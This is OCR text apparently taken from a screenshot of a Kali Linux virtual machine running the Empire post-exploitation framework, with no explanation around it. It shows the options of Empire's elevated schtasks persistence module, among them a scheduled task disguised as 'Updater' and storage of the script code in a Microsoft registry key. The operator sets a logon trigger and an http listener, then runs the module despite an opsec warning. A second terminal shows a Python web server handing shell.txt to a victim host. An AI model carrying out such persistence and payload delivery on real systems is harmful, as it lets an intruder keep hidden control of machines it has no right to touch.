 kali 80g [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applicazioni Posizioni Terminale gio 23.28 1 de
root@bestione: ~/pentest/Empire
File Modifica Visualizza Cerca Terminale Aiuto
Name Required Value Description
---- -------- ------- -----------
DailyTime False 09:00 Daily time to trigger the script
(HH:mm).
OnLogon False Switch. Trigger script on user logon.
ExtFile False Use an external file for the payload
instead of a stager.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
TaskName True Updater Name to use for the schtask.
IdleTime False User idle time (in minutes) to trigger
script.
ADSPath False Alternate-data-stream location to store
the script code.
Agent True 47FYPNHV Agent to run module on.
Listener False Listener to use.
RegPath False HKLM:\Software\Microsoft Registry location to store the script
\Network\debug code. Last element is the key name.
Proxy False default Proxy to use for request (default, none,
or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: powershell/persistence/elevated/schtasks) > set OnLogon True
(Empire: powershell/persistence/elevated/schtasks) > set Listener http
(Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
(Empire: powershell/persistence/elevated/schtasks) >
Users.txt
shell.txt
Empire
root@bestione: ~
File Modifica Visualizza Aiuto
root@bestione:~# python
Serving HTTP on 0.0.0.0
192.168.178.56 - - [22/ "GET / HTTP/1.1" 200 -
192.168.178.56 - - [22/ code 404, message File not found
192.168.178.56 - - [22/ HTTP/1.1" 404 -
192.168.178.56 - - [22/ message File not found
192.168.178.56 - - [22/ HTTP/1.1" 404 -
192.168.178.56 - - [22/ HTTP/1.1" 200 -
192.168.178.56 - - [22/ /shell.txt HTTP/1.1" 20
0 -
README
md
setup
CTRL DROITE
ITA
23:28
22.06.2017